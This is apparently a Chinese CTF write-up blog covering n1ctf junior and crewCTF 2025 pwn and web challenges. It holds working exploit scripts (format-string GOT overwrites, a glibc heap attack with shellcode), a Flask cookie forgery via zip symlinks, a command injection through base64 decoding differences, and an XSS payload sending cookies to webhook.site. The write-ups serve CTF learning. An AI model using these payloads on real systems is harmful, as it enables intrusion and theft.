41
42
43
44
45
46
47
48
49
50
51
def exp():
global libc
global binary
global elf
elf = ELF(binary, checksec=False)
libc = ELF("./libc.so.6", checksec=False)
# 第一次泄露libc地址,并且将fclose got重定向到main的起始地址
fclose_got = elf.got['fclose']
sla(b'2.exit\n',b'1')
sla(b'how much you want to pay?\n',b'255')
fclose_got = elf.got['fclose']
main_addr = 0x40139B
payload = b'a'*0x100
fmtstr = f'%{main_addr }c%12$hn'.encode()+ b'---%25$p----'
payload += fmtstr
sla(b'opened user.log, please report:\n',payload)
sla(b'2.exit\n',b'1')
sla(b'how much you want to pay?\n',p64(fclose_got))
ru(b'---')
libc.address = int(ru(b'----',drop=True),16) - 0x2a1ca
leak('libc.address',libc.address)


# 取消exit,并且使其执行时跳转到fget获取flag
# 401660
fgets_flag_instr =0x4014F9
sla(b'2.exit\n',b'1')
sla(b'how much you want to pay?\n',b'255')
payload = b'a'*0x100
fmtstr = f'%{fgets_flag_instr }c%12$hn'.encode()
payload += fmtstr

sla(b'opened user.log, please report:\n',payload)
sla(b'2.exit\n',b'1')
exit_got = elf.got['exit']
sla(b'how much you want to pay?\n',p64(exit_got))

# 将 memset 改为 puts
sla(b'2.exit\n',b'1')
sla(b'how much you want to pay?\n',b'255')
puts_addr = libc.sym['puts']
payload = b'a'*0x100
padding1 = (puts_addr >> 16) & 0xff
fmtstr = f'%{padding1}c%13$hhn'.encode()
padding2 = puts_addr & 0xffff
fmtstr += f'%{padding2-padding1}c%12$hn'.encode()
payload += fmtstr
sla(b'opened user.log, please report:\n',payload)
memset_got = elf.got['memset']
sla(b'2.exit\n',b'1')
sla(b'how much you want to pay?\n',p64(memset_got)+p64(memset_got+2))

n1ctf junior 2/2 web

online_unzipper

普通用户:

image-20250913225038087

admin:

image-20250913231927943

提供功能:上传压缩文件、成功解压后可以下载

flag 存放在根目录,文件名带随机字符:

1
2
3
4
5
6
7
RAND=$(cat /dev/urandom | tr -dc 'a-zA-Z0-9' | head -c 32)
FLAG_FILE="/flag-$RAND.txt"
if [ -n "$FLAG" ]; then
echo "$FLAG" > "$FLAG_FILE"
fi
unset FLAG
export FLAG=""

upload 关键代码如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
@app.route("/upload", methods=["GET", "POST"])
def upload():
if request.method == "POST":
# 从session中获取当前用户的 role
role = session["role"]
# admin 则可指定 dirname,否则随机文件夹名
if role == "admin":
dirname = request.form.get("dirname") or str(uuid.uuid4())
else:
dirname = str(uuid.uuid4())
# 拼接 UPLOAD_FOLDER(workdir/uploads)和 dirname
target_dir = os.path.join(UPLOAD_FOLDER, dirname)
os.makedirs(target_dir, exist_ok=True)
zip_path = os.path.join(target_dir, "upload.zip")
file.save(zip_path)
# 将解压文件存放在 workdir/uploads/dirname/ 下
try:
os.system(f"unzip -o {zip_path} -d {target_dir}")
except:
return "解压失败,请检查文件格式"

os.remove(zip_path)
# 文件下载地址 /download/dirname
return f"解压完成!<br>下载地址: <a href='{url_for('download', folder=dirname)}'>{request.host_url}download/{dirname}</a>"

return render_template("upload.html")

利用解压软链接可读任意文件

利用解压软链接也可以读取任意文件夹,但是由下载路径的不同只有admin用户才能读任意文件夹

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
# admin 可以读文件夹
@app.route("/download/<folder>")
def download(folder):
target_dir = os.path.join(UPLOAD_FOLDER, folder)
if not os.path.exists(target_dir):
abort(404)
files = os.listdir(target_dir)
return render_template("download.html", folder=folder, files=files)

# user 只能读文件
@app.route("/download/<folder>/<filename>")
def download_file(folder, filename):
file_path = os.path.join(UPLOAD_FOLDER, folder ,filename)
try:
with open(file_path, 'r') as file:
content = file.read()
return Response(
content,
mimetype="application/octet-stream",
headers={
"Content-Disposition": f"attachment; filename={filename}"
}
)
except Exception as e:
return f"Error: {str(e)}", 500

flask框架,可以伪造cookie,提权成为admin

F12 拿到 session 值:

1
.eJyrVirKz0lVslIqLU4tUtIBU3mJuTARQ6VaAMhpC2o.aMWELw.v5h1usGUxthaNUHNEsbaahdZNzU

利用解压软链接读文件 /proc/self/environ ,获取 FLASK_SECRET_KEY

1
2
ln -s /proc/self/environ env_link
zip --symlinks env_link.zip env_link

获取的 FLASK_SECRET_KEY"#mu0cw9F#7bBCoF!"

使用flask-unsign 解码

1
2
3
4
# flask-unsign
flask-unsign -d -c ".eJyrVirKz0lVslIqLU4tUtIBU3mJuTARQ6VaAMhpC2o.aMWELw.v5h1usGUxthaNU"
# flask-cookie.py
python3 flask-cookie.py decode -c ".eJyrVirKz0lVslIqLU4tUtIBU3mJuTARQ6VaAMhpC2o.aMWELw.v5h1usGUxthaNUHNEsbaahdZNzU"

得到 {'role': 'user', 'username': 'user1'},修改为{'role': 'admin', 'username': 'admin'}之后再编码

1
flask-unsign -s --secret "#mu0cw9F#7bBCoF!" --cookie '{"role":"admin","username":"user1"}'

然后更新cookie值,构造指向根目录 / 的软链接,同时指定文件夹为 .

1
2
ln -s / root_link
zip --symlinks root_link.zip root_link

上传之后,访问 /download/root_link 即可获取根目录文件列表,下载flagxxxxx.txt文件即可

exp如下:

ping

提供 ping 功能,用户输入合法 ip 地址,返回 ping 的结果

;image-20250913234250983

根据Dockerfile提示,FLAG存放在根目录

用户输入 ip 主要在 run_ping 函数中进行处理

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
def run_ping(ip_base64):
try:
# 使用base64.b64decode解码得到decoded_ip,并进行一系列检查
decoded_ip = base64.b64decode(ip_base64).decode('utf-8')
if not re.match(r'^\d+\.\d+\.\d+\.\d+$', decoded_ip):
return False
if decoded_ip.count('.') != 3:
return False
if not all(0 <= int(part) < 256 for part in decoded_ip.split('.')):
return False
if not ipaddress.ip_address(decoded_ip):
return False
if len(decoded_ip) > 15:
return False
# 对为解码的 ip_base64 进行检查
if not re.match(r'^[A-Za-z0-9+/=]+$', ip_base64):
return False
except Exception as e:
return False
# 最后拼接到 command 的是 base64 -d ip_base64 的结构
command = f"""echo "ping -c 1 $(echo '{ip_base64}' | base64 -d)" | sh"""
try:
process = subprocess.run(command, shell=True, check=True, capture_output=True, text=True)
......

对解码后的 decoded_ip 做了一系列的检查,但是拼接到 command 的是未解码ip_base64

关键在于找出 base64.b64decodebase64 -d 的区别

1
2
3
4
5
6
# 编码
echo -n 8.8.8.8 | base64 # 输出 OC44LjguOA==
# 使用 base64.b64decode 解码(python)
base64.b64decode("OC44LjguOA==OC44LjguOA==").decode('utf-8') # 仅输出 8.8.8.8
# 使用 base64 -d 解码
echo -n "OC44LjguOA==OC44LjguOA==" | base64 -d # 输出 8.8.8.88.8.8.8

exp如下:

1
2
3
4
# 依次获取 8.8.8.8、';ls /''cat /flag'base64编码
echo -n "8.8.8.8" | base64 # OC44LjguOA==
echo -n ";ls /" | base64 # O2xzIC8=
echo -n ";cat /flag" | base64 # O2NhdCAvZmxhZw==

正常ping 一个ip地址,bp改包依次获取 根目录文件,查看/flag内容

image-20250914001106283

unfinished

用户注册、登录之后,可写入笔记、然后提交审核,典型XSS

image-20250914001412760

flag存放在网页的cookie中

1
2
3
4
5
6
7
context.add_cookies([{
'name': 'flag',
'value': flag_value,
'domain': 'localhost',
'path': '/',
'httponly': True
}])

关键是判断xss点,以及怎么触发

/profile中写入的内容会被存放在当前用户的 bio

1
2
3
4
5
6
7
8
@app.route('/profile', methods=['GET', 'POST'])
@login_required
def profile():
if request.method == 'POST':
current_user.bio = request.form['bio']
print(current_user.bio)
return redirect(url_for('index'))
return render_template('profile.html')

提供 /api/bio/<string:username>访问写入的 bio,但是直接访问返回 403

查看 nginx.conf 配置文件:

1
2
3
4
5
6
7
8
9
location /api/bio/ {
return 403;
}
location ~ \.(css|js)$ {
proxy_pass http://127.0.0.1:5000;
proxy_ignore_headers Vary;
proxy_cache static_cache; // 启用 Nginx 缓存,缓存区域叫 static_cache
proxy_cache_valid 200 10m; // 缓存有效期为 10 分钟
}

当请求的路径以 “.css”或者“.js”结尾时,就读取缓存的内容,而不是请求远程服务器

通过 /view 路由触发机器人通过 visit_url 函数访问 我们写入 bio 的内容

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
@app.route("/view", methods=["GET"])
@login_required
def view_user():
"""
# I found a bug in it.
# Until I fix it, I've banned /api/bio/. Have fun :)
"""
username = request.args.get("username",default=current_user.username)
visit_url(f"http://localhost/api/bio/{username}") # 访问 bio
template = f"""{{% extends "base.html" %}}..."""
return render_template_string(template)

def visit_url(url):
try:
flag_value = os.environ.get('FLAG', 'flag{fake}')
with sync_playwright() as p:
context.add_cookies([{
'name': 'flag',
'value': flag_value,
'domain': 'localhost',
'path': '/',
'httponly': True # httpOnly不是httponly
}])
......
page.goto(url, timeout=5000) # 若访问的 url 页面中存在xss,则可以带出cookie
page.wait_for_timeout(5000)
browser.close()

思路如下:

注册用户名:user.css

将payload写入 biopayload如下:

1
<script>fetch(`https://webhook.site/b615b48c-adb7-4e53-97b6-ef4b71b4fa8f/${document.cookie}`)</script>

访问 /api/bio/user.css ,生成缓存

然后在访问 /view ,触发机器人读取 payload,并将cookie值带出

image-20250914005025512

peekafork

处理HTTP请求,并根据请求的文件名和offset读取文件内容

flag被写入某段内存中

1
2
3
4
5
with open('flag.txt', 'rb') as f:
flag = f.read()
mm = mmap.mmap(-1, len(flag))
mm.write(flag)
os.remove('flag.txt')

关键代码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
FORBIDDEN = [b'flag', b'proc', b'<', b'>', b'^', b"'", b'"', b'..', b'./']
def main():
if any(term in initial_data.lower() for term in FORBIDDEN):
conn.sendall(b"HTTP/1.1 403 Forbidden\r\n\r\nSuspicious request pattern detected.")
conn.close()
continue

def handle_connection(conn, addr, log, factor=1):
try:
request_data = conn.recv(256)
if not request_data.startswith(b"GET /"):
response = b"HTTP/1.1 400 Bad Request\r\n\r\nInvalid Request"
conn.sendall(response)
return
try:
path = request_data.split(b' ')[1] # 取出请求路径
pattern = rb'\?offset=(\d+)&length=(\d+)'
offset = 0
length = -1
match = re.search(pattern, path) # 匹配 ?offset=12&length=123。仅匹配第一个
if match:
offset = int(match.group(1).decode())
length = int(match.group(2).decode())
clean_path = re.sub(pattern, b'', path)
filename = clean_path.strip(b'/').decode() # 去除首尾 '/',得到filename
else:
filename = path.strip(b'/').decode()

if filename:
try:
with open(os.path.normpath(filename), 'rb') as f: # 读取 filename 文件内容
if offset > 0:
f.seek(offset)
data_bytes = f.read(length)
response_body = data_bytes.decode('utf-8', 'ignore')
response_status = "200 OK"

读取 /proc/self/maps 查看flag存放的偏移 offset

1
GET /?offset=0&length=100000000000.?offset=1&length=100/.?offset=1&length=100.?offset=1&length=100/pro?offset=1&length=100c/self/maps

得到maps:

1
2
3
4
5
6
7
8
9
10
11
12
HTTP/1.1 200 OK
Content-Length: 11653

7fe58e045000-7fe58e047000 r--p 00009000 103:00 15524094 /usr/local/lib/python3.12/lib-dynload/_blake2.cpython-312-x86_64-linux-gnu.so
7fe58f5c8000-7fe58f5c9000 rw-s 00000000 00:01 5143 /dev/zero (deleted)
7fe58f5c9000-7fe58f5cb000 rw-p 00000000 00:00 0
7fe58f5cb000-7fe58f5cc000 r--p 00000000 103:00 15520122 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
7fe58f602000-7fe58f603000 rw-p 00000000 00:00 0
7ffec822a000-7ffec824b000 rw-p 00000000 00:00 0 [stack]
7ffec83da000-7ffec83de000 r--p 00000000 00:00 0 [vvar]
7ffec83de000-7ffec83e0000 r-xp 00000000 00:00 0 [vdso]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]

根据本地python的对比测试,mmap后会有一个叫做 /dev/zero (deleted)的内存空间被分配出来
根据它的地址从mem中读取mmap到的flag

读取 /proc/self/mem 文件,offset设置为十进制的0x7fe58f5c8000

1
GET /?offset=140623929442304&length=4096.?offset=1&length=100/.?offset=1&length=100.?offset=1&length=100/pro?offset=1&length=100c/self/mem

拿到FLAG

image-20250914010944252

safenote

功能:

xss限制:nounce限制脚本执行

crewCTF2025

image-20251122120715520

heapjail-pwn

large bin attack 打 _IO_list_all

然后走house of apple2 ORW

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
#!/usr/bin/env python3
from pwncli import *

context(os='linux', arch='amd64')
context.terminal = ["tmux", "splitw", "-h"]
context.log_level = "debug"

if args.REMOTE:
HOST,PORT = "heap-jail.chal.crewc.tf", 1337
p = remote(HOST, PORT, ssl=True)
elif args.LOCAL:
p = process("./main-patch")

r = lambda x: p.recvuntil(x,drop=True)
s = lambda x,y: p.sendafter(x,y)
ii = lambda x: p.sendlineafter(' \n',x)

def add(idx,sz):
ii('1')
ii(str(idx))
ii(str(sz))

def edit(idx,cnt):
ii('2')
ii(str(idx))
s(' \n', cnt)

def free(idx):
ii('3')
ii(str(idx))

def show(idx):
ii('4')
ii(str(idx))

add(0, 0x408)
show(0)
p.recv(0x10)
a = p.recv(0x3f8)
# embed()

if args.REMOTE:
libc = int(a.strip().split(b'\n')[2].split(b' ')[0].split(b'-')[0],16)
elif args.LOCAL:
libc = int(a.strip().split(b'\n')[8].split(b' ')[0].split(b'-')[0],16)

log.success("@ libc: "+hex(libc))
add(0, 0x100)
free(0)
show(0)

heap = (u64(p.recv(8))<<12)-0x3000
log.success("@ heap: "+hex(heap))

_lock = libc+0x205700
fake = heap+0x4bd0

f1 = IO_FILE_plus_struct()
f1._lock = _lock
f1._wide_data = fake+0xe0
f1.vtable = libc+0x202228 # _IO_wfile_jumps
f1._IO_save_base = fake+0x280

svcudp_reply = libc+0x17923d
swapcontext = libc+0x5815d
pop_rdi = libc+0x10f75b # pop rdi ; ret
pop_rsi = libc+0x110a4d # pop rsi ; ret
ret = libc+0x582bb

"""
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x00 0x0d 0xc000003e if (A != ARCH_X86_64) goto 0015
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005
0004: 0x15 0x00 0x0a 0xffffffff if (A != 0xffffffff) goto 0015
0005: 0x15 0x01 0x00 0x00000000 if (A == read) goto 0007
0006: 0x15 0x00 0x06 0x00000001 if (A != write) goto 0013
0007: 0x20 0x00 0x00 0x0000001c A = args[1] >> 32
0008: 0x25 0x05 0x00 0x00006146 if (A > 0x6146) goto 0014
0009: 0x15 0x00 0x04 0x00006146 if (A != 0x6146) goto 0014
0010: 0x20 0x00 0x00 0x00000018 A = args[1]
0011: 0x35 0x00 0x02 0xcad5b000 if (A < 0xcad5b000) goto 0014
0012: 0x35 0x01 0x00 0xcad7c000 if (A >= 0xcad7c000) goto 0014
0013: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0014: 0x06 0x00 0x00 0x80000000 return KILL_PROCESS
0015: 0x06 0x00 0x00 0x00000000 return KILL
"""

shellcode = """
xor rax, rax
xor rdi, rdi
xor rsi, rsi
xor rdx, rdx
mov rax, 2
mov rdi, 0x67616c662f
push rdi
mov rdi, rsp
syscall
mov rdx, 0x100
mov rsi, rdi
mov rdi, rax
mov rax, 0
syscall
mov rdi, 1
mov rax, 1
syscall
"""

data = flat({
0x20: bytes(f1)[0x30:],
0xe0: { # _wide_data->_wide_vtable
0x18: 0, # f->_wide_data->_IO_write_base
0x30: 0, # f->_wide_data->_IO_buf_base
0xe0: fake + 0x200},
0x200: {0: asm(shellcode), 0x68: svcudp_reply},
0x280: {
0x18: fake + 0x280,
0x28: swapcontext,
0x88: 7,
0xe0: fake,
0xa0: fake + 0x380,
0xa8: ret},
0x380: flat(
pop_rdi,
(fake // 0x1000) * 0x1000,
pop_rsi,
0x2000,
libc+0x125c10, # mprotect
fake + 0x200,
)}
)

add(0, 0x4e0)
add(1, 0xff8)
add(2, 0x4d0)
edit(2, data.ljust(0x4d0, b'\x00'))
free(0)
add(8, 0x600)
edit(0, flat([libc+0x203F40, libc+0x203F40, heap+0x36d0, libc+0x2044c0-0x20])) # _IO_list_all

free(2)

if args.LOCAL:
gdb.attach(p, f'break-rva 0x1B78\ndirectory ~/glibc-2.39\nb __GI__IO_wfile_overflow')#\n hb *{fake+0x200}')
add(10, 0x600)

# trigger exit
ii('3')
ii('100')

p.interactive()
# crew{L4rg3B1ns_FTW_f70c8418155de82fae43}

heapbanding-pwn

题目中

1
2
3
4
5
6
7
8
9
10
11
wsl@sockholm:/mnt/d/DESKTOP/crewctf/heapbanging$ checksec ./heap-banging
[*] '/mnt/d/DESKTOP/crewctf/heapbanging/heap-banging'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
RUNPATH: b'.'
SHSTK: Enabled
IBT: Enabled
Stripped: No

漏洞是一个明显的off-by-one

1
2
3
4
5
if ( buf[v7] )
{
printf("Sing along: ");
read(0, buf[v7], 0x7Au); // overwrite
}

暴力搜索内存,找到0x80

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
gef> search-pattern --hex-regex "8[0-9a-f]00000000000000" 0x0000763cbe7cc000-0x0000763cbe7d2000
[+] Searching for '8[0-9a-f]00000000000000' in 0x763cbe7cc000-0x763cbe7d2000
0x763cbe7ceea0: 80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................ |
gef> search-pattern --hex-regex "7[0-9a-f]00000000000000" 0x0000763cbe7cc000-0x0000763cbe7d2000
[+] Searching for '7[0-9a-f]00000000000000' in 0x763cbe7cc000-0x763cbe7d2000
0x763cbe7cc18d: <*ABS*@got.plt+0x5> 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cc45d: 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cc495: 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cc4cd: 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cc505: 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cc53d: 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cc575: 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cc5ad: 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cc5e5: 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cc61d: 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cc655: 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cc68d: 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cc6c5: 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cc725: 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cc775: 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cc865: 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cc965: 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cc9c5: <_IO_2_1_stdin_+0x45> 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cca25: <_IO_2_1_stdin_+0xa5> 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cca5d: <_IO_2_1_stdin_+0xdd> 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7ccb45: 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7ccb6d: <__realloc_hook+0x5> 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7ccbc5: 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cd3dd: 76 00 00 00 00 00 00 00 00 00 00 00 00 10 00 00 | v............... |
0x763cbe7cd3f5: 76 00 00 00 00 00 00 00 00 00 00 01 00 00 00 00 | v............... |
0x763cbe7cd425: <obstack_alloc_failed_handler+0x5> 76 00 00 00 00 00 00 00 00 00 00 38 59 79 be 3c | v..........8Yy.< |
0x763cbe7cd44d: <program_invocation_name+0x5> 7f 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................ |
0x763cbe7cd47d: 76 00 00 00 00 00 00 00 00 00 00 ff ff ff ff ff | v............... |
0x763cbe7cd495: 76 00 00 00 00 00 00 00 00 00 00 c0 96 7c be 3c | v............|.< |
0x763cbe7cd4cd: 76 00 00 00 00 00 00 00 00 00 00 c0 a1 7c be 3c | v............|.< |
0x763cbe7cd585: 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cd5a5: <_IO_list_all+0x5> 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cd665: <_IO_2_1_stderr_+0xa5> 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cd6e5: <_IO_2_1_stdout_+0x45> 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cd745: <_IO_2_1_stdout_+0xa5> 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cd79d: 76 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | v............... |
0x763cbe7cf605: <environ+0x5> 7f 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................ |

在Dockerfile中的nsjail启动之后的内存排布就非常诡异

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
gef> vmmap
[ Legend: Code | Heap | Stack | Writable | ReadOnly | None | RWX ]
Start End Size Offset Perm Path
0x00007ffff7dca000 0x00007ffff7dec000 0x0000000000022000 0x0000000000000000 r-- /home/user/libc.so.6
0x00007ffff7dec000 0x00007ffff7f64000 0x0000000000178000 0x0000000000022000 r-x /home/user/libc.so.6 <- $rcx, $rip
0x00007ffff7f64000 0x00007ffff7fb2000 0x000000000004e000 0x000000000019a000 r-- /home/user/libc.so.6
0x00007ffff7fb2000 0x00007ffff7fb6000 0x0000000000004000 0x00000000001e7000 r-- /home/user/libc.so.6
0x00007ffff7fb6000 0x00007ffff7fb8000 0x0000000000002000 0x00000000001eb000 rw- /home/user/libc.so.6
0x00007ffff7fb8000 0x00007ffff7fbc000 0x0000000000004000 0x0000000000000000 rw-
0x00007ffff7fbc000 0x00007ffff7fc0000 0x0000000000004000 0x00000000001f0000 rw- /home/user/libc.so.6
0x00007ffff7fc0000 0x00007ffff7fc2000 0x0000000000002000 0x0000000000000000 rw- <tls-th1>
0x00007ffff7fc2000 0x00007ffff7fc3000 0x0000000000001000 0x0000000000000000 r-- /home/user/heap-banging
0x00007ffff7fc3000 0x00007ffff7fc4000 0x0000000000001000 0x0000000000001000 r-x /home/user/heap-banging <- $r12
0x00007ffff7fc4000 0x00007ffff7fc5000 0x0000000000001000 0x0000000000002000 r-- /home/user/heap-banging <- $r10
0x00007ffff7fc5000 0x00007ffff7fc6000 0x0000000000001000 0x0000000000002000 r-- /home/user/heap-banging
0x00007ffff7fc6000 0x00007ffff7fc7000 0x0000000000001000 0x0000000000003000 rw- /home/user/heap-banging
0x00007ffff7fc7000 0x00007ffff7fc8000 0x0000000000001000 0x0000000000005000 rw- /home/user/heap-banging
0x00007ffff7fc8000 0x00007ffff7fc9000 0x0000000000001000 0x0000000000006000 rw- /home/user/heap-banging
0x00007ffff7fc9000 0x00007ffff7fcd000 0x0000000000004000 0x0000000000000000 r-- [vvar]
0x00007ffff7fcd000 0x00007ffff7fcf000 0x0000000000002000 0x0000000000000000 r-x [vdso]
0x00007ffff7fcf000 0x00007ffff7fd0000 0x0000000000001000 0x0000000000000000 r-- /home/user/ld-linux-x86-64.so.2
0x00007ffff7fd0000 0x00007ffff7ff3000 0x0000000000023000 0x0000000000001000 r-x /home/user/ld-linux-x86-64.so.2
0x00007ffff7ff3000 0x00007ffff7ffb000 0x0000000000008000 0x0000000000024000 r-- /home/user/ld-linux-x86-64.so.2
0x00007ffff7ffc000 0x00007ffff7ffd000 0x0000000000001000 0x000000000002c000 r-- /home/user/ld-linux-x86-64.so.2
0x00007ffff7ffd000 0x00007ffff7ffe000 0x0000000000001000 0x000000000002d000 rw- /home/user/ld-linux-x86-64.so.2
0x00007ffff7ffe000 0x00007ffff7fff000 0x0000000000001000 0x0000000000000000 rw- [heap]
0x00007ffff7fff000 0x00007ffff8020000 0x0000000000021000 0x0000000000000000 rw- [heap]
0x00007ffffffde000 0x00007ffffffff000 0x0000000000021000 0x0000000000000000 rw- [stack] <- $rsp, $rbp, $rsi, $r13

solution 01

You can use a size of 0x82 and then the chunk isn’t cleaned

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
void *
__libc_calloc (size_t n, size_t elem_size)
{
...
mem = _int_malloc (av, sz);

assert (!mem || chunk_is_mmapped (mem2chunk (mem)) ||
av == arena_for_chunk (mem2chunk (mem)));

if (!SINGLE_THREAD_P)
{
if (mem == 0 && av != NULL)
{
LIBC_PROBE (memory_calloc_retry, 1, sz);
av = arena_get_retry (av, sz);
mem = _int_malloc (av, sz);
}

if (av != NULL)
__libc_lock_unlock (av->mutex);
}

/* Allocation failed even after a retry. */
if (mem == 0)
return 0;

p = mem2chunk (mem);

/* Two optional cases in which clearing not necessary */
if (chunk_is_mmapped (p)) // 如果chunk是mmaped,那么不会memset
{
if (__builtin_expect (perturb_byte, 0))
return memset (mem, 0, sz);

return mem;
}

csz = chunksize (p);

#if MORECORE_CLEARS
if (perturb_byte == 0 && (p == oldtop && csz > oldtopsize))
{
/* clear only the bytes from non-freshly-sbrked memory */
csz = oldtopsize;
}
#endif

/* Unroll clear of <= 36 bytes (72 if 8byte sizes). We know that
contents have an odd number of INTERNAL_SIZE_T-sized words;
minimally 3. */
d = (INTERNAL_SIZE_T *) mem;
clearsize = csz - SIZE_SZ;
nclears = clearsize / sizeof (INTERNAL_SIZE_T);
assert (nclears >= 3);
// 这里正常memset calloc分配后的mem
if (nclears > 9)
return memset (d, 0, clearsize);

else
{
*(d + 0) = 0;
*(d + 1) = 0;
*(d + 2) = 0;
if (nclears > 4)
{
*(d + 3) = 0;
*(d + 4) = 0;
if (nclears > 6)
{
*(d + 5) = 0;
*(d + 6) = 0;
if (nclears > 8)
{
*(d + 7) = 0;
*(d + 8) = 0;
}
}
}
}

return mem;
}
}

可见,chunk 必须是mmaped的,calloc才会将chunk清空

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
/*
chunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Size of previous chunk, if unallocated (P clear) |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Size of chunk, in bytes |A|M|P|
mem-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| User data starts here... .
. .
. (malloc_usable_size() bytes) .
. |
nextchunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| (size of chunk, but used for application data) |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Size of next chunk, in bytes |A|0|1|
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
*/
#define chunk_is_mmapped(p) ((p)->mchunk_size & IS_MMAPPED)

正常我们分配的堆都是brk出来的,不是mmaped

1
|             Size of chunk, in bytes                     |A|M|P|

这里难受的点在于global_max_fast 距离 environ太远了

1
2
gef> p $1-(size_t)&global_max_fast
$4 = 0x760

至少需要写15-16个0x80大小的chunk,这也太困难了,构造很费劲,因为操作的总次数ops被限制为0x40,而每次的fastbin 都要free edit malloc malloc,ops不够用

哎,堆风水,注意一下细节就够用了

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
